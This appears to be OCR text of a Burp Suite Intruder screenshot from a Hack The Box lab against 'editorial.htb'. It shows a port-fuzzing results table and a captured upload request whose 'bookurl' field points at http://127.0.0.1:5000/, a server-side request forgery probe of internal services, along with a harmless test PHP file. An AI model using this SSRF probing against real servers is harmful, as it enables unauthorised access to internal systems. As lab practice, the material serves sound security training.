 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
5000 5000 200 217
0 200 227
1 1 200 227
2 2 200 227
3 3 200 227
4 4 200 227
5 5 200 227
6 6 200 227
7 7 200 227
8 8 200 227
9 9 200 227
10 10 200 227
11 11 200 227
12 12 200 227
Request Response
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 353
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDFDemmIcGOm52TMZ
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryDFDemmIcGOm52TMZ
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/
17 ------WebKitFormBoundaryDFDemmIcGOm52TMZ
18 Content-Disposition: form-data; name="bookfile"; filename="archivo1.php"
19 Content-Type: application/x-php
20
21 <?php
22 echo "esto es un archivo PHP";
23 ?>
Search... 0 matches